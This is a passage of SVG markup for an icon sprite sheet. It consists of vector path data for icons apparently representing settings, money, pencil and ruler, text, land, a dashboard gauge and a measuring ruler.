			c0.2-1,1.1-1.8,2.1-1.8h0.9c1.2,0,2.2,1,2.2,2.2v7l-0.9,0.4l0,0c0-1.4-1.1-2.5-2.5-2.5h-9.7c-1.4,0-2.5,1.1-2.5,2.5l0,0
			c-0.9-0.7-2.3-0.5-3,0.4c-0.3,0.4-0.4,0.8-0.4,1.3v6.1c0,0.2,0.2,0.4,0.4,0.4h25c0.2,0,0.4-0.2,0.4-0.4c0-0.2-0.2-0.4-0.4-0.4
			h-1.3v-2.1h1.3c0.2,0,0.4-0.2,0.4-0.4v-1.7C183.4,20.4,183.2,20.1,183,20.1z M172.6,12.3h-3.5c0-0.9,0.8-1.7,1.7-1.7
			C171.8,10.6,172.5,11.3,172.6,12.3z M160.9,20.9v3.9h-2.6v-5.6c0-0.7,0.6-1.3,1.3-1.3s1.3,0.6,1.3,1.3V20.9z M161.8,20.9
			c0-0.2,0.2-0.4,0.4-0.4h5.2c0.2,0,0.4,0.2,0.4,0.4v1.3h-6.1L161.8,20.9z M174.8,24.8h-13v-1.7h13V24.8z M174.8,22.2h-6.1v-1.3
			c0-0.2,0.2-0.4,0.4-0.4h5.2c0.2,0,0.4,0.2,0.4,0.4L174.8,22.2z M174.8,19.2v0.5h-5.6c-0.3,0-0.6,0.1-0.9,0.3l-0.9-0.3h-5.6v-2.3
			c0-0.9,0.7-1.6,1.6-1.6l0,0h9.7c0.9,0,1.6,0.7,1.6,1.6l0,0l0,0L174.8,19.2z M178.2,20.5v4.3h-2.6v-5.6c0-0.7,0.6-1.3,1.3-1.3
			s1.3,0.6,1.3,1.3V20.5z M181.3,19.2h0.7l-0.2,0.9h-1.1l-0.2-0.9H181.3z M180.8,24.8h-1.7v-2.2h1.7V24.8z M182.6,21.8h-3.5v-0.9
			h3.5V21.8z"/>
	</g>
</g>
<g id="Group_6129">
	<path id="Path_8804" class="st2" d="M191.4,28.9v-5.8c0,0,0.5-2.3,3.8-3.6s3.6-3.8,3.6-3.8s2.1,2,5.2,0c0,0,0.2,3.1,5.1,4.5
		c0.1,0.1,2.9,1.2,2.5,8.8C211.7,28.8,191.4,28.9,191.4,28.9z"/>
	<path id="Path_8803" class="st1" d="M209,19.4c-1.2-0.3-2.4-0.8-3.4-1.5l-1-1v-1.3c1.7-1.8,2.6-4.1,2.7-6.6c0-3.5-2.3-5.7-5.8-5.7
		s-5.8,2.2-5.8,5.7c0,2.5,1,4.8,2.7,6.6v1.3l-1,1c-1.1,0.6-2.2,1.1-3.4,1.5c-1.9,0.8-3.1,2.7-3,4.7v4.7c0,0.3,0.2,0.5,0.5,0.5h20.2
		c0.3,0,0.5-0.2,0.5-0.5v-4.7C212.2,22,210.9,20.2,209,19.4z M198.9,17.8l1.7,1l-1.2,1.2l-1-1.7L198.9,17.8z M201.4,22h0.1l0.8,6.4
		h-1.8L201.4,22z M201.6,20.9h-0.3L201,20l0.5-0.5L202,20L201.6,20.9z M202.3,18.9l1.7-1l0.5,0.5l-1,1.7L202.3,18.9z M201.4,4.4
		c3,0,4.8,1.7,4.8,4.6l0,0c-1.3-0.2-2.3-1.2-2.6-2.4c0-0.2-0.1-0.4-0.3-0.5H203c-0.2,0-0.3,0.2-0.4,0.3c-1.9,1.2-3.8,2.2-5.9,3V9.1
		c-0.2-2.4,1.5-4.5,3.9-4.7l0,0L201.4,4.4L201.4,4.4z M196.8,10.7c1.1-0.3,4.6-1.2,6.1-2.7c0.6,1.2,1.8,2.1,3.2,2.3
		c-0.4,2.9-2.4,5.8-4.7,5.8S197.4,13.4,196.8,10.7L196.8,10.7z M201.4,17.2c0.7,0,1.5-0.2,2.1-0.6v0.3l-2.1,1.3l-2.1-1.3v-0.3
		C199.9,16.9,200.7,17.2,201.4,17.2z M191.9,24.1c-0.1-1.6,0.8-3.1,2.3-3.7c1.2-0.3,2.3-0.8,3.4-1.4l1.3,2.2
		c0.2,0.2,0.4,0.3,0.7,0.2h0.1l0.4-0.4l0.3,0.6l-0.9,6.8h-3.8v-3.3h-1.1v3.2h-2.7V24.1z M211,28.3h-2.7v-3.2h-1v3.2h-3.9l-0.9-6.8
		l0.3-0.6l0.4,0.4c0.2,0.2,0.6,0.2,0.8,0h0.1l1.3-2.2c1.1,0.6,2.2,1.1,3.4,1.4c1.5,0.6,2.4,2.1,2.3,3.7L211,28.3z"/>
</g>
<g id="settings3">
	<path id="Path_10075" class="st2" d="M231.7,22.3v-1.2l-1.3-0.6l-1.1,0.6l-1-1.7l1.1-0.7l-0.2-1.3l-1-0.7l1-1.6l1.1,0.6l1.3-0.6
		v-1.3h1.8v1.3l1.2,0.6l1.2-0.6l0.8,1.6l-1,0.7v1.5l1,0.5l-1,1.7l-0.9-0.6l-1.2,0.6v1.2H231.7z"/>
	<g id="Group_6186">
		<path id="Path_10072" class="st1" d="M244.7,14.7c0.2,0.1,0.6,0.1,0.7-0.2v-2.9c0-0.2-0.1-0.4-0.3-0.4l-12.5-7
			c-0.2-0.1-0.3-0.1-0.5,0l-12.5,7c-0.2,0.1-0.3,0.2-0.3,0.4v2.7c0,0.3,0.2,0.5,0.5,0.5c0.1,0,0.2,0,0.2-0.1l1.6-0.9v11.6H220
			c-0.3,0-0.5,0.2-0.5,0.5l0,0v2.4c0,0.3,0.2,0.5,0.5,0.5h15.6c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5h-15.1v-1.4h24v1.4h-9.7
			c-0.3,0-0.5,0.2-0.5,0.5s0.2,0.5,0.5,0.5H245c0.3,0,0.5-0.2,0.5-0.5l0,0v-2.4c0-0.3-0.2-0.5-0.5-0.5h-1.9V13.8L244.7,14.7z
			 M220.5,11.8l12-6.8l12,6.8v1.6l-11.7-6.6h-0.5l-11.7,6.6L220.5,11.8z M242.1,25.4h-19.2V13.2l9.6-5.4l9.6,5.4L242.1,25.4
			L242.1,25.4z"/>
		<path id="Path_10073" class="st1" d="M231,13.4v0.9l-0.8,0.4l-0.8-0.5c-0.2-0.1-0.6-0.1-0.7,0.2l-1,1.8c-0.1,0.2-0.1,0.6,0.2,0.7
			l0.8,0.5v0.9l-0.8,0.5c-0.2,0.2-0.3,0.4-0.2,0.7l1,1.8c0.2,0.2,0.4,0.3,0.7,0.2l0.8-0.5l0.8,0.4v0.9c0,0.3,0.2,0.5,0.5,0.5h2
			c0.3,0,0.5-0.2,0.5-0.5v-0.9l0.8-0.4l0.8,0.5c0.2,0.1,0.6,0.1,0.7-0.2l1-1.8c0.1-0.2,0.1-0.6-0.2-0.7l-0.8-0.5v-0.9l0.8-0.5
			c0.2-0.2,0.3-0.4,0.2-0.7l-1-1.8c-0.2-0.2-0.4-0.3-0.7-0.2l-0.8,0.5l-0.8-0.4v-0.9c0-0.3-0.2-0.5-0.5-0.5h-2
			C231.2,12.9,231,13.1,231,13.4z M232,14.7v-0.8h1v0.8c0,0.2,0.2,0.5,0.4,0.5c0.4,0.1,0.7,0.3,1,0.6c0.2,0.1,0.4,0.2,0.6,0.1
			l0.7-0.4l0.5,0.9l-0.7,0.4c-0.2,0.1-0.3,0.3-0.2,0.5c0.1,0.4,0.1,0.8,0,1.2c0,0.2,0,0.4,0.2,0.5l0.7,0.4l-0.5,0.9l-0.7-0.4
			c-0.2-0.1-0.4-0.1-0.6,0.1c-0.3,0.3-0.6,0.5-1,0.6c-0.2,0.1-0.4,0.3-0.4,0.5v0.8h-1v-0.8c0-0.2-0.2-0.5-0.4-0.5
			c-0.4-0.1-0.7-0.3-1-0.6c-0.2-0.1-0.4-0.2-0.6-0.1l-0.7,0.4l-0.5-0.9l0.7-0.4c0.2-0.1,0.3-0.3,0.2-0.5c-0.1-0.4-0.1-0.8,0-1.2
			c0-0.2-0.1-0.4-0.2-0.5l-0.7-0.4l0.5-0.9l0.7,0.4c0.2,0.1,0.4,0.1,0.6-0.1c0.3-0.3,0.6-0.5,1-0.6C231.8,15.1,232,14.9,232,14.7z"
			/>
		<path id="Path_10074" class="st1" d="M232.5,19.7c1,0,1.8-0.8,1.8-1.8s-0.8-1.8-1.8-1.8s-1.8,0.8-1.8,1.8S231.5,19.7,232.5,19.7
			L232.5,19.7z M232.5,17.1c0.4,0,0.8,0.4,0.8,0.8s-0.4,0.8-0.8,0.8c-0.4,0-0.8-0.4-0.8-0.8l0,0C231.7,17.5,232.1,17.1,232.5,17.1z"
			/>
	</g>
</g>
<g id="Group_6407">
	<path id="Path_10230" class="st2" d="M250.6,13.9h21.7v12.9h-21.7L250.6,13.9L250.6,13.9z"/>
	<g id="money">
		<g id="Group_6397">
			<g id="Group_6396">
				<path id="Path_10216" class="st1" d="M276.2,17.9l-4.9-12.3c0-0.2-0.2-0.4-0.4-0.4h-0.3l-19.9,7.9c-0.1,0-0.2,0.1-0.2,0.2
					c-0.2,0.1-0.3,0.2-0.3,0.4V27c0,0.3,0.2,0.5,0.5,0.5h21.4c0.3,0,0.5-0.2,0.5-0.5l0,0v-7.2l3.2-1.3
					C276.2,18.4,276.3,18.1,276.2,17.9z M271.6,26.5h-20.4V14.3h20.4V26.5z M258.7,13.3l8.5-3.4c0.8,0.8,1.8,1.3,2.9,1.3l0.9,2.1
					L258.7,13.3z M272.7,18.7v-4.9c0-0.3-0.2-0.5-0.5-0.5l0,0l-1.1-2.7l0,0c-0.1-0.2-0.3-0.4-0.5-0.4c-1,0.1-2.1-0.4-2.7-1.2
					c-0.2-0.2-0.5-0.2-0.7-0.1h-0.1L256.7,13l-0.3,0.3h-3.2l17.3-6.9l4.5,11.4L272.7,18.7z"/>
				<path id="Path_10217" class="st1" d="M252.6,23.1c1,0.3,1.8,1.1,2.1,2.1c0.1,0.2,0.3,0.4,0.5,0.4h12.5c0.2,0.1,0.5-0.1,0.6-0.3
					l0,0c0.3-1,1.1-1.8,2.1-2.1c0.2-0.1,0.4-0.3,0.4-0.6l0,0v-4.2l0,0c0.1-0.3-0.1-0.5-0.4-0.6l0,0c-1-0.3-1.8-1.1-2.1-2.1
					c-0.1-0.2-0.3-0.4-0.6-0.4h-12.4c-0.3-0.1-0.5,0.1-0.6,0.4l0,0c-0.3,1-1.1,1.8-2.1,2.1c-0.2,0.1-0.4,0.3-0.4,0.6l0,0v4.1l0,0
					C252.2,22.7,252.4,22.9,252.6,23.1L252.6,23.1z M253.3,18.6c1-0.4,1.8-1.2,2.2-2.2h11.8c0.4,1,1.2,1.8,2.2,2.2v3.7
					c-1,0.4-1.8,1.2-2.2,2.2h-11.8c-0.4-1-1.2-1.8-2.2-2.2L253.3,18.6L253.3,18.6z"/>
				<path id="Path_10218" class="st1" d="M261.4,23.5c1.7,0,3.1-1.4,3.1-3.1s-1.4-3.1-3.1-3.1s-3.1,1.4-3.1,3.1
					C258.4,22.1,259.7,23.4,261.4,23.5z M261.4,18.4c1.1,0,2,0.9,2,2s-0.9,2-2,2s-2-0.9-2-2S260.3,18.4,261.4,18.4z"/>
				<path id="Path_10219" class="st1" d="M255.8,21.2c0.4,0,0.8-0.4,0.8-0.8s-0.4-0.8-0.8-0.8c-0.4,0-0.8,0.4-0.8,0.8l0,0
					C255.1,20.8,255.4,21.2,255.8,21.2z M255.8,20.2c0.2,0,0.3,0.1,0.3,0.3s-0.1,0.3-0.3,0.3s-0.3-0.1-0.3-0.3
					C255.6,20.3,255.7,20.2,255.8,20.2z"/>
				<path id="Path_10220" class="st1" d="M267.1,21.2c0.4,0,0.8-0.4,0.8-0.8s-0.4-0.8-0.8-0.8c-0.4-0.1-0.7,0.2-0.8,0.6v0.2l0,0
					C266.3,20.8,266.7,21.2,267.1,21.2z M267.1,20.2c0.2,0,0.3,0.1,0.3,0.3s-0.1,0.3-0.3,0.3c-0.2,0-0.3-0.1-0.3-0.3l0,0l0,0
					C266.8,20.3,266.9,20.2,267.1,20.2z"/>
			</g>
		</g>
	</g>
</g>
<g>
	<circle id="Ellipse_416" class="st2" cx="23.1" cy="53.6" r="5.2"/>
	<g id="Group_6187">
		<path id="Path_7462" class="st1" d="M12,45.9H6.5c-1.8,0-3.3-1.5-3.4-3.3V37c0.1-1.9,1.5-3.3,3.4-3.4H12c1.8,0.1,3.3,1.6,3.3,3.4
			v5.5C15.3,44.3,13.8,45.8,12,45.9z M6.5,35.3c-0.9,0-1.7,0.8-1.7,1.7l0,0v5.5c0,0.9,0.8,1.7,1.7,1.7H12c0.9,0,1.7-0.8,1.7-1.7V37
			c0-0.9-0.8-1.7-1.7-1.7H6.5z"/>
		<path id="Path_7463" class="st1" d="M25.8,45.9h-5.5c-1.8,0-3.3-1.5-3.4-3.3V37c0.1-1.9,1.5-3.3,3.4-3.4h5.5
			c1.9,0.1,3.3,1.5,3.4,3.4v5.5C29.1,44.4,27.7,45.8,25.8,45.9z M20.3,35.3c-0.9,0-1.7,0.8-1.7,1.7v5.5c0,0.9,0.8,1.7,1.7,1.7h5.5
			c0.9,0,1.7-0.8,1.7-1.7l0,0V37c0-0.9-0.8-1.7-1.7-1.7H20.3z"/>
		<path id="Path_7464" class="st1" d="M23,59.7c-3.4,0-6.1-2.7-6.1-6.1c0-3.4,2.7-6.1,6.1-6.1s6.1,2.7,6.1,6.1l0,0l0,0
			C29.1,57,26.4,59.7,23,59.7z M23,49.1c-2.5,0-4.5,2-4.5,4.5s2,4.5,4.5,4.5s4.5-2,4.5-4.5l0,0C27.5,51.1,25.5,49.1,23,49.1z"/>
		<path id="Path_7465" class="st1" d="M12,59.7H6.5c-1.8,0-3.3-1.5-3.4-3.3v-5.5c0-1.9,1.5-3.4,3.4-3.4l0,0H12
			c1.9,0.1,3.3,1.5,3.4,3.4v5.5C15.3,58.2,13.8,59.7,12,59.7z M6.5,49.1c-0.9,0-1.7,0.8-1.7,1.7l0,0v5.5c0,0.9,0.8,1.7,1.7,1.7H12
			c0.9,0,1.7-0.8,1.7-1.7l0,0v-5.5c0-0.9-0.8-1.7-1.7-1.7H6.5z"/>
	</g>
</g>
<g id="Group_6365">
	<path id="Path_10149" class="st2" d="M34.2,54.9l1-4.5l15.2-15.1c0,0,2-1.6,3.3-0.3s0.7,3.2-1.2,5.1L39.1,53.4L34.2,54.9z"/>
	<g id="pencil-and-ruler">
		<g id="Group_6315">
			<g id="Group_6314">
				<path id="Path_10122" class="st1" d="M54.3,34.9c-1.1-1.2-2.9-1.2-4.1-0.1h-0.1l-14.9,15c-0.3,0.3-0.6,0.7-0.7,1.2l-0.8,3.8
					c-0.1,0.3,0.1,0.5,0.4,0.6h0.2l3.8-0.8c0.5-0.1,0.9-0.3,1.2-0.7L54.2,39C55.4,37.9,55.4,36.1,54.3,34.9z M48.8,37.6l2.7,2.7
					L51,40.9l-2.7-2.7L48.8,37.6z M46.3,40.1l1,1l-9.5,9.5c-0.5,0-1-0.3-1.2-0.8L46.3,40.1z M35.1,53.2l0.9,0.9l-1.1,0.2L35.1,53.2z
					 M37.9,53.6l-0.8,0.2L35.3,52l0.2-0.8c0.1-0.3,0.2-0.5,0.4-0.7l0.3,0.4c0.4,0.4,0.9,0.6,1.4,0.7c0.1,0.5,0.3,1,0.7,1.4l0.4,0.3
					C38.5,53.5,38.2,53.6,37.9,53.6z M39.4,52.5c-0.5-0.2-0.8-0.7-0.8-1.2l9.5-9.5l1,1L39.4,52.5z M49.8,42.1L47,39.4l0.5-0.5
					l2.7,2.7L49.8,42.1z M53.6,38.3l-1.3,1.3l-2.7-2.7l1.3-1.3c0.7-0.7,2-0.7,2.7,0S54.3,37.6,53.6,38.3z"/>
			</g>
		</g>
		<g id="Group_6317">
			<g id="Group_6316">
				<path id="Path_10123" class="st1" d="M59.3,41.4c-0.3,0-0.5,0.2-0.5,0.5l0,0v16.8c0,0.2-0.1,0.3-0.3,0.3H38.8
					c-0.2,0-0.3-0.1-0.3-0.3c0-0.1,0-0.1,0.1-0.2l1.8-1.8l0.7,0.7c0.2,0.2,0.5,0.1,0.7-0.1l0,0l0,0c0.1-0.2,0.1-0.4,0-0.6L41.1,56
					l2.4-2.4l0.7,0.7c0.2,0.2,0.5,0.1,0.7-0.1l0,0l0,0c0.1-0.2,0.1-0.4,0-0.6l0,0l-0.7-0.7l2.4-2.4l0.7,0.7c0.2,0.2,0.5,0.1,0.7-0.1
					l0,0l0,0c0.1-0.2,0.1-0.4,0-0.6l-0.8-0.7l2.4-2.4l0.7,0.7c0.2,0.2,0.5,0.1,0.7-0.1c0.1-0.2,0.1-0.4,0-0.6l-0.7-0.7l2.4-2.4
					l0.7,0.7c0.2,0.2,0.5,0.1,0.7-0.1l0,0l0,0c0.1-0.2,0.1-0.4,0-0.6l-0.7-0.7l2.4-2.4l0.7,0.7c0.2,0.2,0.5,0.1,0.7-0.1l0,0l0,0
					c0.1-0.2,0.1-0.4,0-0.6l-0.7-0.7l1.8-1.8c0.1-0.1,0.3-0.1,0.4,0c0.1,0.1,0.1,0.1,0.1,0.2v6.8c0,0.3,0.2,0.5,0.5,0.5
					s0.5-0.2,0.5-0.5v-6.8c0-0.7-0.6-1.3-1.3-1.3c-0.3,0-0.7,0.1-0.9,0.4L37.8,57.8c-0.5,0.5-0.5,1.3,0,1.8c0.2,0.2,0.6,0.4,0.9,0.4
					h19.7c0.7,0,1.3-0.6,1.3-1.3V41.9c0.1-0.2-0.1-0.4-0.3-0.5H59.3z"/>
				<path id="Path_10124" class="st1" d="M59.3,48L59.3,48c-0.3,0-0.5,0.2-0.5,0.5S59,49,59.3,49s0.5-0.2,0.5-0.5l0,0
					C59.8,48.3,59.5,48.1,59.3,48z"/>
				<path id="Path_10125" class="st1" d="M55.3,45.3L45.1,55.6c-0.2,0.2-0.2,0.5,0,0.7h10.7c0.3,0,0.5-0.2,0.5-0.5V45.6
					c0-0.3-0.2-0.5-0.5-0.5L55.3,45.3z M55.2,55.4h-8.5l8.5-8.5V55.4z"/>
			</g>
		</g>
	</g>
</g>
<g id="Group_6364">
	<path id="Path_10135" class="st2" d="M95.9,56.2V37.6l2.1-1.9h20.3l2.6,1.9v17.7l-1.1,2.7H98L95.9,56.2z"/>
	<g id="text">
		<g id="Group_6328">
			<path id="Path_10127" class="st1" d="M103.8,45.4h-2.7c-0.4,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8l0,0h2.7c0.4,0,0.8,0.4,0.8,0.8
				C104.6,45,104.2,45.4,103.8,45.4z"/>
		</g>
		<g id="Group_6329">
			<path id="Path_10128" class="st1" d="M116.9,45.4h-8.1c-0.4,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8l0,0h8.1c0.4,0,0.8,0.4,0.8,0.8
				C117.7,45,117.3,45.4,116.9,45.4z"/>
		</g>
		<g id="Group_6330">
			<path id="Path_10129" class="st1" d="M103.8,49.7h-2.7c-0.4,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8l0,0h2.7c0.4,0,0.8,0.4,0.8,0.8
				C104.6,49.3,104.2,49.7,103.8,49.7z"/>
		</g>
		<g id="Group_6331">
			<path id="Path_10130" class="st1" d="M116.9,49.7h-8.1c-0.4,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8l0,0h8.1c0.4,0,0.8,0.4,0.8,0.8
				S117.3,49.7,116.9,49.7L116.9,49.7z"/>
		</g>
		<g id="Group_6332">
			<path id="Path_10131" class="st1" d="M103.8,54h-2.7c-0.4,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8l0,0h2.7c0.4,0,0.8,0.4,0.8,0.8
				C104.7,53.7,104.3,54,103.8,54z"/>
		</g>
		<g id="Group_6333">
			<path id="Path_10132" class="st1" d="M116.9,54h-8.1c-0.4,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8l0,0h8.1c0.4,0,0.8,0.4,0.8,0.8
				c0.1,0.4-0.2,0.7-0.6,0.8H116.9z"/>
		</g>
		<g id="Group_6334">
			<path id="Path_10133" class="st1" d="M118.9,58.9h-20c-1.6,0.1-2.9-1.2-3-2.8l0,0v-18c-0.1-1.6,1.2-2.9,2.8-3l0,0h20.2
				c1.6-0.1,2.9,1.2,3,2.8l0,0V56c0,1.6-1.3,2.9-2.9,2.9l0,0C119,58.9,118.9,58.9,118.9,58.9z M98.9,36.7c-0.8,0-1.4,0.6-1.4,1.4
				l0,0l0,0V56c0,0.8,0.6,1.4,1.4,1.4l0,0h20c0.8,0,1.4-0.6,1.4-1.4l0,0l0,0V38.1c0-0.8-0.6-1.4-1.4-1.4l0,0
				C118.9,36.7,98.9,36.7,98.9,36.7z"/>
		</g>
		<g id="Group_6335">
			<path id="Path_10134" class="st1" d="M121.1,40.5H96.7c-0.4,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8l0,0h24.4c0.4,0,0.8,0.4,0.8,0.8
				S121.5,40.5,121.1,40.5L121.1,40.5z"/>
		</g>
	</g>
</g>
<g id="land">
	<g id="Group_6393">
		<path id="Path_10215" class="st2" d="M141,52.1c0,0.2,4.5,3.7,4.7,5.3c0-0.1,6.6,0,6.6,0V49C152.3,49,143.3,50,141,52.1z"/>
		<g id="Group_6392">
			<path id="Path_10207" class="st1" d="M152.7,49.1c0-0.3-0.2-0.5-0.5-0.5l0,0c-4,0-7.9,1-11.3,3c-0.7-0.5-1.4-0.9-2.2-1.2
				c-3.6-1.8-7.5-2.7-11.5-2.7c-0.3,0-0.5,0.2-0.5,0.5v9.5c0,0.3,0.2,0.5,0.5,0.5h11.1c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5
				h-10.6v-4.7c2.5,0.1,4.9,0.6,7.2,1.5c1.8,0.7,3.5,1.8,4.9,3.2h-3.7c-0.3,0-0.5,0.2-0.5,0.5s0.2,0.5,0.5,0.5h16.1
				c0.3,0,0.5-0.2,0.5-0.5L152.7,49.1L152.7,49.1z M151.7,49.6V52c-2.7,0.1-5.3,0.8-7.8,1.9l-2-1.7
				C144.9,50.6,148.3,49.7,151.7,49.6z M141.1,57.1c-1.5-1.9-3.5-3.3-5.8-4.1c-2.4-1-5-1.5-7.6-1.6v-2.8c3.7,0.1,7.3,1,10.6,2.6
				c2.8,1.3,5.2,3.3,6.8,5.9C145.1,57.1,141.1,57.1,141.1,57.1z M151.7,57.1h-5.4c-0.4-0.9-1-1.7-1.6-2.4c2.2-1,4.6-1.6,7.1-1.7
				L151.7,57.1z"/>
			<path id="Path_10208" class="st1" d="M135.8,42.2c-1.1,0.5-1.7,1.6-1.7,2.8c0,0.3,0.2,0.5,0.5,0.5h13c0.3,0,0.5-0.2,0.5-0.5v-0.4
				c0-1.9-1.5-3.4-3.4-3.4h-0.8c-0.8-0.9-1.9-1.4-3.1-1.4h-0.1c0.5-1.7-0.5-3.6-2.2-4.1h-0.3c-1.8-0.5-3.7,0.5-4.2,2.3l0,0
				c-0.5,1.6,0.3,3.3,1.8,4V42.2z M143.3,42.2c0.1,0.2,0.4,0.3,0.6,0.2c1.2-0.5,2.6,0.2,3.1,1.4l0,0l0,0c0.1,0.2,0.1,0.4,0.1,0.6
				h-11.9c0.2-0.9,1-1.6,2-1.6h0.3c0.2,0,0.4-0.1,0.5-0.3c0.8-1.5,2.6-2.1,4.1-1.4L143.3,42.2z M137.3,36.6c1.4,0,2.5,1.1,2.5,2.5
				c0,0.4-0.1,0.8-0.3,1.1c-0.8,0.2-1.4,0.7-1.9,1.3h-0.3c-1.3,0.1-2.5-0.9-2.7-2.2c-0.1-1.2,0.6-2.4,1.8-2.7
				C136.7,36.5,137,36.5,137.3,36.6z"/>
			<path id="Path_10209" class="st1" d="M137.3,34.8c0.3,0,0.5-0.2,0.5-0.5l0,0v-0.8c0-0.3-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5v0.8
				C136.8,34.6,137,34.8,137.3,34.8z"/>
			<path id="Path_10210" class="st1" d="M141.5,39c0,0.3,0.2,0.5,0.5,0.5h0.8c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5H142
				C141.7,38.5,141.5,38.7,141.5,39z"/>
			<path id="Path_10211" class="st1" d="M131.8,39.5h0.8c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5h-0.8c-0.3,0-0.5,0.2-0.5,0.5
				S131.5,39.5,131.8,39.5z"/>
			<path id="Path_10212" class="st1" d="M140.6,36.2h0.4l0.6-0.6c0.2-0.2,0.1-0.5-0.1-0.7l0,0l0,0c-0.2-0.1-0.4-0.1-0.6,0l-0.6,0.6
				c-0.2,0.2-0.2,0.5,0,0.7H140.6z"/>
			<path id="Path_10213" class="st1" d="M134.3,42c-0.2-0.2-0.5-0.2-0.7,0l0,0l-0.6,0.6c-0.2,0.2-0.3,0.5-0.1,0.7s0.5,0.3,0.7,0.1
				l0,0h0.1l0.6-0.6c0.2-0.2,0.3-0.5,0.1-0.7l0,0L134.3,42z"/>
			<path id="Path_10214" class="st1" d="M133.6,36.1c0.2,0.2,0.5,0.1,0.7-0.1c0.1-0.2,0.1-0.4,0-0.6l-0.6-0.6
				c-0.2-0.2-0.5-0.1-0.7,0.1c-0.1,0.2-0.1,0.4,0,0.6L133.6,36.1z"/>
		</g>
	</g>
</g>
<g id="dashboard">
	<g id="Group_5991">
		<g id="Group_5990">
			<path id="Path_8839" class="st3" d="M158.6,55.6c-2-5.7,0.4-12.1,5.7-15.1c0.2-0.1,7.4-4.5,15.1,2c0,0.2,4.8,3.7,3,13.1
				C182.3,55.8,158.6,55.6,158.6,55.6z"/>
			<path id="Path_8837" class="st1" d="M176,45l-6.3,5.6l0,0c-0.4,0.4-0.4,1.1,0,1.5c0.5,0.4,1.1,0.4,1.6,0l5.6-6.3
				c0.2-0.2,0.2-0.6,0-0.8C176.6,44.8,176.3,44.8,176,45L176,45z"/>
			<path id="Path_8838" class="st1" d="M170.4,38.3c-7.2,0-13,5.8-13,13c0,1.4,0.2,2.7,0.6,4c0.1,0.2,0.3,0.4,0.5,0.4h23.7
				c0.2,0,0.4-0.2,0.5-0.4c2.2-6.8-1.5-14-8.2-16.3h-0.2C173.1,38.5,171.7,38.3,170.4,38.3z M180.7,51.9h1.6c0,0.9-0.2,1.8-0.4,2.7
				H159c-0.2-0.9-0.4-1.8-0.4-2.7h1.6c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5h-1.6c0.1-1.7,0.5-3.4,1.3-4.9l1.4,0.8
				c0.3,0.1,0.6,0.1,0.7-0.2s0.1-0.6-0.2-0.7l0,0l-1.4-0.8c0.9-1.4,2.2-2.7,3.6-3.6l0.8,1.4c0,0.2,0,0.3,0.2,0.4h0.5
				c0.2-0.2,0.4-0.5,0.2-0.7l0,0l-0.8-1.4c1.5-0.8,3.2-1.2,4.9-1.3v1.6c0,0.3,0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5v-1.8
				c1.7,0.1,3.4,0.5,4.9,1.3l-0.8,1.4c-0.1,0.2,0,0.6,0.2,0.7s0.6,0,0.7-0.2l0,0l0.8-1.4c1.4,0.9,2.7,2.2,3.6,3.6l-1.4,0.8
				c-0.3,0.1-0.3,0.5-0.2,0.7c0.2,0.2,0.4,0.3,0.7,0.2l1.4-0.8c0.8,1.5,1.2,3.2,1.3,4.9h-1.6c-0.3,0-0.5,0.2-0.5,0.5
				C180.2,51.6,180.4,51.9,180.7,51.9z"/>
		</g>
	</g>
</g>
<g id="Group_6361">
	<path id="Path_10140" class="st2" d="M197.9,59.5l-3.4-3.3l16.2-15.7l3.3,3.3L197.9,59.5z"/>
	<g id="measure">
		<g id="Group_6337">
			<g id="Group_6336">
				<path id="Path_10136" class="st1" d="M210.5,40.2l-16,15.9c-0.1,0.2-0.1,0.4,0,0.6l3.4,3.3c0.2,0.1,0.3,0.1,0.5,0l15.9-15.9
					c0.2-0.1,0.2-0.4,0-0.6l0,0l-3.3-3.3C210.9,40.1,210.7,40,210.5,40.2L210.5,40.2z M213.4,43.7l-15.3,15.4l-2.8-2.8l0.9-0.8
					l0.5,0.5c0.2,0.2,0.5,0.2,0.6,0s0.1-0.3,0-0.5l-0.6-0.6l1.2-1.1l1.1,1.1c0.2,0.2,0.4,0.2,0.6,0c0.2-0.2,0.2-0.4,0-0.6l0,0l0,0
					l-1.2-1.1l1.2-1.1l0.5,0.5c0.2,0.2,0.5,0.2,0.6,0s0.1-0.3,0-0.5l-0.6-0.6l1.2-1.1l1.1,1.1c0.2,0.2,0.4,0.2,0.6,0
					c0.2-0.2,0.2-0.4,0-0.6l-1.2-1.1l1.2-1.1l0.5,0.5c0.2,0.2,0.5,0.2,0.6,0s0.1-0.3,0-0.5l-0.6-0.6l1.2-1.1l1.1,1.1
					c0.2,0.2,0.4,0.2,0.6,0c0.2-0.2,0.2-0.4,0-0.6l-1.2-1.1l1.2-1.1l0.5,0.5c0.1,0.2,0.4,0.2,0.6,0l0,0c0.1-0.2,0.1-0.3,0-0.5
					l-0.6-0.6l1.2-1.1l1.1,1.1c0.1,0.2,0.4,0.2,0.6,0c0.1-0.2,0.1-0.4,0-0.6l-1.2-1.1l1.2-1.1l0.5,0.5c0.1,0.2,0.4,0.2,0.6,0l0,0
					c0.1-0.2,0.1-0.3,0-0.5l-0.6-0.6l0.9-0.8l2.7,2.7L213.4,43.7z"/>
			</g>
		</g>
		<g id="Group_6339">
			<g id="Group_6338">
				<path id="Path_10137" class="st1" d="M188.5,50.1c-0.1,0.2-0.1,0.3,0,0.5l0,0l4.7,4.7c0.2,0.1,0.3,0.1,0.5,0s0.2-0.4,0-0.6
					l-4.6-4.6C189,49.9,188.7,49.9,188.5,50.1L188.5,50.1z"/>
			</g>
		</g>
		<g id="Group_6341">
			<g id="Group_6340">
				<path id="Path_10138" class="st1" d="M204.4,34.1c-0.1,0.2-0.1,0.4,0,0.6l4.7,4.7c0.2,0.2,0.4,0.2,0.6,0c0.2-0.2,0.2-0.4,0-0.6
					l0,0l0,0l-4.7-4.7C204.8,34,204.6,34,204.4,34.1z"/>
